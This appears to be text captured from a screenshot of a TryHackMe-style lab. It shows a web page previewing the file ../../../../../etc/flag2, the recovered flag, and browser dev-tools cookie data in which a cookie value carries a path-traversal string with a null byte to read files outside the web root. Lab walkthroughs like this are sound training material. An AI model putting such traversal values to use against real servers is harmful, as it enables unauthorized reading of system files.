 Current Path
/var/www/html
File Content Preview of ../../../../../etc/flag2
Welcome ../../../../../etc/flag2
c00k13_i5_yuMmy1
Inspector Console Debugger Network Style Editor Performance Memory
Cache Storage Filter Items
Cookies Name Value Domain Path Expires / Max-Age Size
http://10.10.237.137 THM ../../../../../etc/flag2%00 10.10.237.137 / Tue, 25 Jul 2023 08:29:42 GMT 30
Indexed DB